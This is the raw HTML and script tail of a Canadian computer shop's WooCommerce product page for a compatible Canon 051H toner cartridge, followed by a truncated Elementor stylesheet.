											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Text Us On 905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/AEqW6rkhfHRRTABm9">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4c6b0da5 e-con-full e-flex e-con e-parent" data-id="4c6b0da5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-111b8c77 elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="111b8c77" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2023 iNet Computers Canada All Right Rreserved</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
		</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="shopengine-quick-view-modal se-modal-wrapper"></div>
				<div class="shopengine-comparison-modal se-modal-wrapper">
			<div class="se-modal-inner"></div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<script id="xpro-elementor-addons-widgets-js-extra">
var XproElementorAddons = {"ajax_url":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"8b7af5c7f5"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/js/xpro-widgets.js?ver=1.4.21" id="xpro-elementor-addons-widgets-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-theme-builder/assets/js/xpro-theme-builder.js?ver=1.2.11" id="xpro-theme-builder-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/simple-scrollbar.js?ver=4.8.7" id="shopengine-simple-scrollbar.js-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/filter.js?ver=4.8.7" id="shopengine-filter-js-js"></script>
<script id="shopengine-js-js-extra">
var shopEngineApiSettings = {"resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"ee253c24c2"};
//# sourceURL=shopengine-js-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/assets/js/public.js?ver=4.8.7" id="shopengine-js-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.inetcomputers.ca/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="shopengine-swatches-loop-js-js"></script>
<script id="shopengine-comparison-js-extra">
var shopEngineComparison = {"product_id":"3697","resturl":"https://www.inetcomputers.ca/wp-json/","rest_nonce":"ee253c24c2"};
//# sourceURL=shopengine-comparison-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/comparison/assets/js/comparison.js?ver=4.8.7" id="shopengine-comparison-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/assets/vendor/js/anime.min.js?ver=3.0.1" id="anime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.21" id="xpro-floating-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"c52ad8f9a8","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.64" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"3e06af615c"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8179da7a17"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3697,"title":"Canon%20051H%20Black%20fuzion%20Printer%20Toner%20%2C%20High%20Yield%20%282169C001%29%20-%20iNet%20Computers","excerpt":"<h1 class=\"product-title\"><span id=\"2172904145025\" data-handle=\"handle\">Fuzion Canon 051H Black Printer Toner Cartridge, High Yield (2169C001)<\/span><\/h1>","featuredImage":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/06\/GSCAN051-NC_main-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"1457":{"name":"fuzion Compatable Samsung CLP320 Black Toner Cartridges, Standard Yield (CLTK407)","price":50},"1466":{"name":"fuzion New Compatible Brother TN-450 Black Toner Cartridges, High Yield (TN450)","price":60},"1448":{"name":"fuzion New Compatible Brother TN350 Black Toner Cartridges, Standard Yield","price":60},"1460":{"name":"fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)","price":65},"3697":{"name":"Canon 051H Black fuzion Printer Toner , High Yield (2169C001)","price":110}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"9ffed5e420"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"3697","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1768547361
body_size: 672
content:
.elementor-10258 .elementor-element.elementor-element-2663d195{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-10258 .elementor-element.elementor-element-2663d195:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-2663d195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10258 .elementor-element.elementor-element-6e525b5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-6e525b5e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10258 .elementor-element.elementor-element-298162f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-2ec8179b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-2ec8179b{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-555267c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-555267c9{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-6b157f7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-6b157f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-6b157f7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-51b72612{padding:0px 0px 0px 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-51b72612.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-4c1af98a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 